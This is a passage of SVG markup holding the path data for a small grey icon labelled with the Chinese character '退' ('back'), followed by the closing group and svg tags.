14.191797,21.2504545 C14.071797,21.1154545 13.966797,21.0104545 13.846797,20.9204545 L13.846797,15.2954545 L10.711797,15.2954545 L10.711797,16.2854545 L12.841797,16.2854545 L12.841797,20.8454545 C12.226797,21.1154545 11.521797,21.8804545 10.726797,23.1404545 L11.536797,23.8754545 Z M23.311797,21.4454545 L23.971797,20.6504545 C23.341797,20.0504545 22.666797,19.4654545 21.946797,18.8954545 C22.441797,18.4604545 22.921797,17.9654545 23.401797,17.3954545 L22.621797,16.7954545 C22.201797,17.3054545 21.721797,17.8154545 21.151797,18.3104545 C20.431797,17.8004545 19.666797,17.3204545 18.841797,16.8404545 L18.226797,17.5754545 C20.296797,18.7754545 21.991797,20.0654545 23.311797,21.4454545 Z" id="退" fill="#bbbbbb" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>